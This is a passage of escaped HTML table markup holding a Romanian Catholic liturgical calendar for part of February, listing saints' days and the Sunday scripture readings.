baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: 